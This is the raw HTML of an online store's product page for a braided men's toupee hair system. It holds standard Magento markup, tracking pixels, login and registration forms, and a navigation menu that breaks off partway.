

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.toupee.com/wear-to-go-toupee-braided-hairstyles-for-men.html
body_size: 29823
content:
<!doctype html>
<html lang="en">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var BASE_URL = 'https://www.toupee.com/';
    var require = {
        "baseUrl": "https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US"
    };
</script>
        <meta charset="utf-8"/>
<meta name="title" content="Wear To Go African Short Full Lace Braided Hairstyles For Men American Afro Men&#039;s Toupee Hair System With Braids Hairstyle For Balding Crown"/>
<meta name="description" content="Wear To Go African Short Full Lace Braided Hairstyles For Men American Afro Men&#039;s Toupee Hair System With Braids Hairstyle For Balding Crown"/>
<meta name="keywords" content="braided hairstyles for men, short braids hairstyles, hair system，toupee hiar
"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Wear To Go African Short Full Lace Braided Hairstyles For Men American Afro Men&#039;s Toupee Hair System With Braids Hairstyle For Balding Crown</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Mageplaza_Blog/css/mpBlogIcon.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/css/awesome/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/css/styles-l.css" />
<script  type="text/javascript"  src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/mage/polyfill.js"></script>
<link  rel="icon" type="image/x-icon" href="https://www.toupee.com/media/favicon/stores/1/icon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.toupee.com/media/favicon/stores/1/icon.png" />
<noscript><style type="text/css">body{display:none;}</style></noscript>
<script type="text/javascript" src="https://us03.dwcheck.cn/Js/lockview.js?uid=LK5300095"></script>

<noscript><style type="text/css">body{display:none;}</style></noscript>

<meta name="google-site-verification" content="qD9mmC0S-phF1dXkyaicjDqf22LLmmS3088NJbmvILo" />
<meta name="google-site-verification" content="FMvueAx3VASrrfhcE13-MLUZqAmPEd5SfPeP88HgIvc" />
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '2527024934215259');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=2527024934215259&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<script src="https://www.dwin1.com/19038.js" type="text/javascript" defer="defer"></script>
<!-- Pinterest Tag -->
<script>
!function(e){if(!window.pintrk){window.pintrk = function () {
window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var
  n=window.pintrk;n.queue=[],n.version="3.0";var
  t=document.createElement("script");t.async=!0,t.src=e;var
  r=document.getElementsByTagName("script")[0];
  r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");
pintrk('load', '2613878736533', {em: '<user_email_address>'});
pintrk('page');
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt=""
  src="https://ct.pinterest.com/v3/?event=init&tid=2613878736533&pd[em]=<hashed_email_address>&noscript=1" />
</noscript>
<!-- end Pinterest Tag -->
        

<!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-178405124-1"},
            "module": "catalog",
            "controller": "product",
            "action": "view"
        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->
<!-- BEGIN GOOGLE VERIFICATION TAG -->
<!-- END GOOGLE VERIFICATION TAG -->
<!-- BEGIN GTAG GLOBAL TAG -->
<!-- END GTAG GLOBAL TAG -->

<link rel="canonical" href="https://www.toupee.com/wear-to-go-toupee-braided-hairstyles-for-men.html">
<meta property="og:site_name" content="Toupee">
<meta property="og:url" content="https://www.toupee.com/wear-to-go-toupee-braided-hairstyles-for-men.html">
<meta property="og:title" content="Wear To Go African Short Full Lace Braided Hairstyles For Men American Afro Men's Toupee Hair System With Braids Hairstyle For Balding Crown">
<meta property="og:type" content="product">
<meta property="og:description" content="Wear To Go African Short Full Lace Braided Hairstyles For Men American Afro Men&#039;s Toupee Hair System With Braids Hairstyle For Balding Crown">
<meta property="og:price:amount" content="246">
<meta property="og:price:currency" content="USD">
<meta property="og:image" content="https://www.toupee.com/media/catalog/product/cache/a3d7cce4a815ecc0648cc5adc103766c/_/1/_1_3.jpg">
<meta property="og:image:secure_url" content="https://www.toupee.com/media/catalog/product/cache/a3d7cce4a815ecc0648cc5adc103766c/_/1/_1_3.jpg">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Wear To Go African Short Full Lace Braided Hairstyles For Men American Afro Men's Toupee Hair System With Braids Hairstyle For Balding Crown">
<meta name="twitter:description" content="Wear To Go African Short Full Lace Braided Hairstyles For Men American Afro Men&#039;s Toupee Hair System With Braids Hairstyle For Balding Crown">
<meta name="twitter:image" content="https://www.toupee.com/media/catalog/product/cache/a3d7cce4a815ecc0648cc5adc103766c/_/1/_1_3.jpg">
<meta itemprop="image" content="https://www.toupee.com/media/catalog/product/cache/a3d7cce4a815ecc0648cc5adc103766c/_/1/_1_3.jpg">

<link rel="alternate" href="https://www.toupee.com/wear-to-go-toupee-braided-hairstyles-for-men.html" hreflang="x-default">
<script type="application/ld+json" class="richsnippets">
    {
        "@context": "https://schema.org",
        "@type": "WebSite",
        "url": "https://www.toupee.com/",
        "name": "Toupee",
        "potentialAction": {
            "@type": "SearchAction",
            "target": "https://www.toupee.com/catalogsearch/result/?q={query}",
            "query-input": "required name=query"
        }
    }
</script>
<script type="application/ld+json" class="richsnippets">
    {
        "@context": "https://schema.org",
        "@type": "Organization",
        "name": "Toupee",
        "url": "https://www.toupee.com/",
        "description": "Wear To Go African Short Full Lace Braided Hairstyles For Men American Afro Men&#039;s Toupee Hair System With Braids Hairstyle For Balding Crown",
        "telephone": "+19178322608",
        "sameAs": [
            "https://www.facebook.com/toupeec/",
            "https://www.youtube.com/channel/UC_W3GdwvVe44iJ3m2kMBV0w/featured/",
            "https://www.instagram.com/toupee_c/",
            "https://www.pinterest.com/toupeec/_created/",
            "https://www.reddit.com/user/Toupeecom/"
        ],
        "address": {
            "@type": "PostalAddress",
            "streetAddress": "Toupee.com Company, Qingdao Shandong, China",
            "addressLocality": "china",
            "addressRegion": "Shandong",
            "postalCode": "266000",
            "addressCountry": "China"
        }
    }
</script>

<meta property="og:type" content="product" />
<meta property="og:title"
      content="Wear To Go African Short Full Lace Braided Hairstyles For Men American Afro Men's Toupee Hair System With Braids Hairstyle For Balding Crown" />
<meta property="og:image"
      content="https://www.toupee.com/media/catalog/product/cache/d4d4f9dad7344fbd40233204843093e2/_/1/_1_3.jpg" />
<meta property="og:description"
      content="    Men's hair systems have gained immense popularity in recent years as a reliable solution for hair loss and balding. While standalone hair systems offer numerous advantages, pairing them with a customized haircut takes the benefits to a whole new level
   The website coupon can't used for this product
WhatsApp number：+86 131 6501 1553
E-mail：service@uuhair.com
INS: @toupeec2012
 " />
<meta property="og:url" content="https://www.toupee.com/wear-to-go-toupee-braided-hairstyles-for-men.html" />
    <meta property="product:price:amount" content="246"/>
    <meta property="product:price:currency"
      content="USD"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/loader-2.gif"}}'
        itemtype="http://schema.org/Product" itemscope="itemscope" class="blackfriday catalog-product-view product-wear-to-go-toupee-braided-hairstyles-for-men page-layout-1column">
        

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.toupee.com",
                "secure": false,
                "lifetime": "2592000"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>For the best experience on our site, be sure to turn on Javascript in your browser.</span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script>
<script>
    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });
</script>
<!-- BEGIN GTAG CART SCRIPT -->
<!-- END GTAG CART SCRIPT -->
<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<div class="logoBox">
    <a class="logo" href="https://www.toupee.com/"
       title="Toupee&#x20;Hair" aria-label="store logo"></a>
    <a class="hint" href="https://www.toupee.com/"></a>

    <img src="https://www.toupee.com/media/logo/stores/1/logo-init.png"
         title="Toupee&#x20;Hair"
         alt="Toupee&#x20;Hair"
                    />
</div>

<picture>
    <source media="(min-width: 1200px)" srcset="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Theme/images/top-bg-pc.jpg">
    <source media="(min-width: 768px)" srcset="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Theme/images/top-bg-pad.jpg">
    <img class="top-bg" alt="non surgical hair replacement system"
         src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Theme/images/top-bg-mb1.jpg">
</picture>

<script>
    require(['jquery', 'picturefill'],function($, picturefill){});
</script><div class="header links">
<div class="customer-order link">
    <a href="https://www.toupee.com/v-looped-thick-full-skin-poly-hair-replacement-system.html">
        <img class="icon" src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Theme/images/customer-order.png">
        <span class="title">Custom Order</span>
    </a>
</div>
<div class="authorization-link link" data-label="">
            <a class="login-in" href="javascript:void(0)">
            <img class="icon" src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Customer/images/sign-in.png">
            <span class="title">Sign In</span>
        </a>
    </div>
<div class="customer-box" id="customer-box">
    <div class="top-box">
        <a class="close" href="javascript:void(0)"><i class="fa fa-times"></i></a>
    </div>
    <div class="login-container"><div class="block block-customer-login">
    <div class="block-title">
        <strong id="block-customer-login-heading" role="heading" aria-level="2">Sign In</strong>
    </div>
    <div class="block-content" aria-labelledby="block-customer-login-heading">
        <form class="form form-login"
              action="https://www.toupee.com/customer/account/loginPost/"
              method="post"
              id="login-form"
              data-mage-init='{"validation":{}}'>
            <input name="form_key" type="hidden" value="PSFJxUptCDUbRbC5" />            <fieldset class="fieldset login" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields">
                <div class="field email required">
                    <label class="label" for="email"><span>Email</span></label>
                    <div class="control">
                        <input name="login[username]" value=""  autocomplete="off" id="email" type="email" class="input-text" title="Email" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}">
                    </div>
                </div>
                <div class="field password required">
                    <label for="pass" class="label"><span>Password</span></label>
                    <div class="control">
                        <input name="login[password]" type="password"  autocomplete="off" class="input-text" id="pass" title="Password" data-validate="{required:true}">
                    </div>
                </div>
                                <div class="actions-toolbar">
                    <div class="secondary"><a class="action remind" href="https://www.toupee.com/customer/account/forgotpassword/"><span>Forgot Your Password?</span></a></div>
                    <div class="primary"><button type="submit" class="action login primary" name="send" id="send2"><span>Sign In</span></button></div>
                </div>
                <div class="create-account-link">
                    <div class="join-us">Want to join the Family?</div>
                    <a class="show-register-form" href="javascript:void()">Create Account</a>
                </div>
            </fieldset>
        </form>
    </div>
</div>
<script>
    require(['jquery'],function($) {
        $('fieldset  .field .label').click(function () {
            if (!$(this).parent('.field').hasClass('active')) {
                $(this).parent('.field').addClass('active');
            }
        });

        $('fieldset  .field .input-text').blur(function () {
            if ($(this).parent().parent('.field').hasClass('active') && $(this).val() == '') {
                $(this).parent().parent('.field').removeClass('active');
            }
        });
        $('fieldset  .field .input-text').change(function () {
            if (!$(this).parent().parent('.field').hasClass('active')) {
                $(this).parent().parent('.field').addClass('active');
            }
        });
        $('fieldset  .field .input-text').focus(function () {
            if (!$(this).parent().parent('.field').hasClass('active')) {
                $(this).parent().parent('.field').addClass('active');
            }
        });
    });
</script>
</div><div class="register-container"><div class="block-title">
    <strong id="block-customer-login-heading" role="heading" aria-level="2">Create Account</strong>
</div>
<div class="block-content">
    <form class="form create account form-create-account" action="https://www.toupee.com/customer/account/createpost/" method="post" id="form-validate-create" enctype="multipart/form-data" autocomplete="off">
        <input name="form_key" type="hidden" value="PSFJxUptCDUbRbC5" />        <fieldset class="fieldset create info">
            <input type="hidden" name="success_url" value="">
            <input type="hidden" name="error_url" value="">
            
            <div class="field field-name-firstname required">
            <label class="label" for="firstname"><span>First Name</span></label>
            <div class="control">
                <input type="text" id="firstname"
                       name="firstname"
                       value=""
                       title="First&#x20;Name"
                       class="input-text required-entry"  data-validate="{required:true}">
            </div>
        </div>
            <div class="field field-name-lastname required">
            <label class="label" for="lastname"><span>Last Name</span></label>
            <div class="control">
                <input type="text" id="lastname"
                       name="lastname"
                       value=""
                       title="Last&#x20;Name"
                       class="input-text required-entry"  data-validate="{required:true}">
            </div>
        </div>
    
    
                        
                        
                                </fieldset>
                <fieldset class="fieldset create account" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields">
            <div class="field required">
                <label for="email_address" class="label"><span>Email</span></label>
                <div class="control">
                    <input type="email" name="email" autocomplete="email" id="email_address" value="" title="Email" class="input-text" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}">
                </div>
            </div>
            <div class="field password required">
                <label for="password" class="label"><span>Password</span></label>
                <div class="control">
                    <input type="password" name="password" id="password"
                           title="Password"
                           class="input-text"
                           data-password-min-length="8"
                           data-password-min-character-sets="3"
                           data-validate="{required:true, 'validate-customer-password':true}"
                           autocomplete="off">
                </div>
            </div>
            <div class="field confirmation required">
                <label for="password-confirmation" class="label"><span>Confirm Password</span></label>
                <div class="control">
                    <input type="password" name="password_confirmation" title="Confirm&#x20;Password" id="password-confirmation" class="input-text" data-validate="{required:true, equalTo:'#password'}" autocomplete="off">
                </div>
            </div>
                        <div class="field captcha required" role="user_create">
    <label for="captcha_user_create" class="label"><span>Please type the letters and numbers below</span></label>
    <div class="control captcha">
        <input name="captcha[user_create]" type="text" class="input-text required-entry" data-validate="{required:true}" id="captcha_user_create" autocomplete="off"/>
        <div class="nested">
            <div class="field captcha no-label"
                 data-captcha="user_create"
                 id="captcha-container-user_create"
                 data-mage-init='{"captcha":{"url": "https://www.toupee.com/captcha/refresh/",
                                            "imageLoader": "https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/loader-2.gif",
                                             "type": "user_create"}}'>
                <div class="control captcha-image">
                    <img alt="Please&#x20;type&#x20;the&#x20;letters&#x20;and&#x20;numbers&#x20;below" class="captcha-img" height="50" src="https://www.toupee.com/media/captcha/base/c872fa67d0ea15fe76db7921a783874b.png"/>
                    <button type="button" class="action reload captcha-reload" title="Reload&#x20;captcha"><span>Reload captcha</span></button>
                </div>
            </div>
                    </div>
    </div>
</div>
        </fieldset>
                    <div class="field choice newsletter">
                <input type="checkbox" name="is_subscribed" title="Sign&#x20;Up&#x20;for&#x20;Newsletter" value="1" id="is_subscribed" class="checkbox">
                <span></span>
                <label for="is_subscribed" class="label"><span>I agree to Receive News Email.</span></label>
            </div>
                                        <div class="actions-toolbar">
            <div class="primary">
                <button type="submit" class="action submit primary register" title="Create"><span>Create</span></button>
            </div>
        </div>
        <div class="login-account-link">
            <div class="if-have-an-account">Already have an account?</div>
            <a class="show-login-form" href="javascript:void(0)">Sign In</a>
            <a class="show-login-form loginBtn hidden" href="https://www.toupee.com/customer/account/login/">
                Sign In            </a>
        </div>
    </form>
</div>

<script>
require([
    'jquery',
    'mage/mage'
], function($){

    var dataForm = $('#form-validate-create');
    var ignore = null;

    dataForm.mage('validation', {
            ignore: ignore ? ':hidden:not(' + ignore + ')' : ':hidden'
        }).find('input:text').attr('autocomplete', 'off');

});
</script>

<script type="text/x-magento-init">
    {
        ".field.password": {
            "passwordStrengthIndicator": {
                "formSelector": "form.form-create-account"
            }
        }
    }
</script>
<script>
    require(['jquery'],function($) {
        $('fieldset  .field .label').click(function () {
            if (!$(this).parent('.field').hasClass('active')) {
                $(this).parent('.field').addClass('active');
            }
        });

        $('fieldset  .field .input-text').blur(function () {
            if ($(this).parent().parent('.field').hasClass('active') && $(this).val() == '') {
                $(this).parent().parent('.field').removeClass('active');
            }
        });
        $('fieldset  .field .input-text').change(function () {
            if (!$(this).parent().parent('.field').hasClass('active')) {
                $(this).parent().parent('.field').addClass('active');
            }
        });
        $('fieldset  .field .input-text').focus(function () {
            if (!$(this).parent().parent('.field').hasClass('active')) {
                $(this).parent().parent('.field').addClass('active');
            }
        });
    });
</script>
</div></div>
<div class="customer-loading" id="customer-loading"></div>

<script>
    require(['jquery'],function($){
        $('fieldset  .field .label').click(function () {
            if(!$(this).parent('.field').hasClass('active')){
                $(this).parent('.field').addClass('active');
            }
        });

        $('fieldset  .field .input-text').blur(function () {
            if($(this).parent().parent('.field').hasClass('active') && $(this).val() == ''){
                $(this).parent().parent('.field').removeClass('active');
            }
        });
        $('fieldset  .field .input-text').change(function () {
            if(!$(this).parent().parent('.field').hasClass('active')){
                $(this).parent().parent('.field').addClass('active');
            }
        });
        $('fieldset  .field .input-text').focus(function () {
            if(!$(this).parent().parent('.field').hasClass('active')){
                $(this).parent().parent('.field').addClass('active');
            }
        });

        //切换
        $('.show-register-form').click(function(){
            $('.login-container').hide();
            $('.register-container').show();
        });
        $('.show-login-form').click(function(){
            $('.register-container').hide();
            $('.login-container').show();
        });
        $('.customer-box .close, .header .customer-loading').click(function(){
            $('.customer-box').hide();
            $('.customer-loading').hide();
        });

        $('.header .login-in').click(function(){
            let isLoginOrCreate = $("body.customer-account-login, body.customer-account-create").length;
            if (isLoginOrCreate) {return false;}
            $('.customer-box').show();
            $('.customer-loading').show();
        })
    });
</script>
<div class="link wishlist" data-bind="scope: 'wishlist'">
    <a href="https://www.toupee.com/wishlist/">
        <img src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Wishlist/images/wishlist.png" class="icon">
        <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
<div class="search-button link">
    <img class="icon" src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Search/images/search.png">
    <span class="title">Search</span>
</div>
<div class="search-content">
    <form class="form minisearch" id="search_mini_form"
          action="https://www.toupee.com/catalogsearch/result/" method="get">
        <div class="field search">
            <label class="label" for="search" data-role="minisearch-label">
                <span>Search</span>
            </label>
            <div class="control">
                <div class="close hidden fa fa-close"></div>
                <input id="search"
                       data-mage-init='{"quickSearch":{
                            "formSelector":"#search_mini_form",
                            "url":"https://www.toupee.com/search/ajax/suggest/",
                            "focus_url":"https://www.toupee.com/sm_search/ajax/suggests/",
                            "destinationSelector":"#search_autocomplete",
                            "minSearchLength":"3"}
                       }'
                       type="text"
                       name="q"
                       value=""
                       placeholder="What&#x20;can&#x20;we&#x20;help&#x20;you&#x20;find&#x3F;"
                       class="input-text"
                       maxlength="128"
                       role="combobox"
                       aria-haspopup="false"
                       aria-autocomplete="both"
                       autocomplete="off"
                       aria-expanded="false"/>
                <div id="search_autocomplete" class="search-autocomplete"></div>
                <div class="nested">
    <a class="action advanced" href="https://www.toupee.com/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
            </div>
        </div>
        <div class="actions">
            <button type="submit" title="Search"
                    class="action search" aria-label="Search">
                <span>Search</span>
            </button>
        </div>
    </form>
</div>
<script>
    require([
        "jquery",
    ], function($){
        $(".search-button").click(function () {
            var isActive = $(this).hasClass("active");
            if (!isActive) {
                $(this).addClass("active");
                $(".search-content").addClass("active");
            } else {
                if($('#search').val() == ''){
                    alert('Please enter what you want');
                    $('#search').focus();
                    return;
                }
                $("#search_mini_form").submit();
            }
        });
        $(".header.links > .search-content .control .close").click(function(){
           $(".header.links > .search-content").removeClass("active");
        });
        $(document).click(function(event){
            if ($(document).width() >= 1200){
                var _con = $(".search-button");
                var _con2 = $(".search-content");
                if((!_con.is(event.target) && _con.has(event.target).length === 0) && (!_con2.is(event.target) && _con2.has(event.target).length === 0)){
                    $('#search_autocomplete').hide();
                    _con.removeClass("active");
                    _con2.removeClass("active");
                }
            }
        });
    });
</script>

<div data-block="minicart" class="minicart-wrapper link">
    <a class="action showcart" href="https://www.toupee.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <img src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Checkout/images/mini-cart.png" class="icon">
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading">
        <span class="counter-number">
            <!-- ko if: getCartParam('summary_count') -->
            <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
            <!-- /ko -->
            <!-- ko if: !getCartParam('summary_count') -->
            <!-- ko text: "0" --><!-- /ko -->
            <!-- /ko -->
        </span>
        <span class="counter-label">
        <!-- ko if: getCartParam('summary_count') -->
            <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
            <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
        </span>
    </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
            "appendTo":"[data-block=minicart]",
            "triggerTarget":".showcart",
            "timeout": "2000",
            "closeOnMouseLeave": false,
            "closeOnEscape": true,
            "triggerClass":"active",
            "parentClass":"active",
            "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko if: !getTemplate() --><span>You have no items in your shopping cart.</span><!-- /ko -->
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.toupee.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.toupee.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.toupee.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.toupee.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.toupee.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.toupee.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cudG91cGVlLmNvbS93ZWFyLXRvLWdvLXRvdXBlZS1icmFpZGVkLWhhaXJzdHlsZXMtZm9yLW1lbi5odG1s\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.toupee.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769565143}}};
    </script>
    <script type="text/x-magento-init">
        {
            "[data-block='minicart']": {
                "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"uiComponent","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.toupee.com\u002Fstatic\u002Fversion1632900805\u002Ffrontend\u002FShoumei\u002Ftoupee\u002Fen_US\u002Fimages\u002Ficon\u002Floading1.gif"
            }
        }
    </script>
</div>


</div></div></div></header><div class="headerBox">
    <div class="navBtn"><i class="fa fa-bars"></i></div>
    <div class="headerList flex justify-around">
        <a href="https://www.toupee.com/toupee-hairpieces-system-replacement.html">Hair Systems</a>
        <a href="https://www.toupee.com/toupee-hairpieces-system-replacement/custom-hair-systems.html">Custom Order</a>
        <div class="searchBtn"><i class="fa fa-search"></i>Search</div>
        <a class="account notLogin" href="javascript:void(0)">
            <i class="fa fa-user accountI"></i>Account        </a>
    </div>
</div>
<div class="header-nav">
    <nav id="nav">
    <ol class="nav-primary clear">
        <li class="liItem home"><a class="aItem home" href="https://www.toupee.com/">Home</a></li>
        <li class="liItem hair_systems">
            <a class="aItem" href="https://www.toupee.com/toupee-hairpieces-system-replacement.html">Hair Systems</a>
            <i class="showRight fa fa-chevron-right"></i>
            <div class="list-content clear">
                <div class="content-left">
                    <div class="category-title Limited active" style="margin-bottom: 30px;"
                         data-src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Theme/images/nav/limited-201210.jpg">
                        <a class="imgUrlChild" href="https://www.toupee.com/toupee-hairpieces-system-replacement/great-discounts-on-hairpieces.html">
                            Great Discounts on Hairpieces >>
                        </a>
                    </div>

                    <div class="category-title Limited"
                         data-src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Theme/images/nav/mens_toupee_210302.jpg">
                        <a class="imgUrlChild" href="https://www.toupee.com/hair-replacement-systems/wholesale-non-surgical-hair-replacement-systems.html">
                            Wholesale Hair Systems >>
                        </a>
                    </div>
                    <div class="itemBox clear"></div>

                    
                    <div class="category-title"
                         data-src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Theme/images/nav/skin-hair-systems.jpg">
                        <a class="imgUrlChild" href="https://www.toupee.com/toupee-hairpieces-system-replacement/skin-hair-system.html">
                            Skin Hair Systems >>
                        </a>
                    </div>
                    <div class="itemBox clear"
                         data-src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Theme/images/nav/skin-hair-systems.jpg">
                        <a class="imgUrlChild" href="https://www.toupee.com/toupee-hairpieces-system-replacement/skin-hair-system/0-03-Ultra-thin-skin-hair-system.html">
                            0.03mm Ultra thin skin                        </a>
                        <a class="imgUrlChild" href="https://www.toupee.com/toupee-hairpieces-system-replacement/skin-hair-system/0-04-0-06-v-looped-skin-hair-system.html">
                            0.04-0.06mm Thin skin                        </a>
                        <a class="imgUrlChild" href="https://www.toupee.com/toupee-hairpieces-system-replacement/skin-hair-system/0-0-8-0-1-v-looped-skin-hair-system.html">
                            0.07-0.15mm Thick skin                        </a>
                    </div>
                    <div class="category-title"
                         data-src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Theme/images/nav/lace.jpg">
                        <a class="imgUrlChild" href="https://www.toupee.com/toupee-hairpieces-system-replacement/lace-hair-system.html">
                            Lace Hair Systems >>
                        </a>
                    </div>
                    <div class="itemBox clear"
                         data-src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Theme/images/nav/lace.jpg">
